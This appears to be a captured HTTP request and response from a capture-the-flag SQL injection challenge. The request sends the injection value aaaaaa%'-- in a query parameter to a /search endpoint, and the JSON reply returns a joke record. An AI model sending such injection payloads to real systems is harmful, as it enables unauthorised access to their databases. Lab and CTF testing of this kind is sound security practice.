 GET /search?name[0]=aaaaaa%25'-- HTTP/2
Host: ez-sql-337368a480693860.tjc.tf
Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Sec-Ch-Ua-Platform: "Linux"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://ez-sql-8ff2e0f0a467eae1.tjc.tf/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sat, 27 May 2023 06:17:46 GMT
4 Etag: W/"4a-wq0LZf0azYnMjRvsELzXr5GD7Uo"
5 X-Powered-By: Express
6 Content-Length: 74
7
8 [
{
"id":258,
"joke":"What do vegetarian zombies eat? Graaaaaaiiiins......"
}
]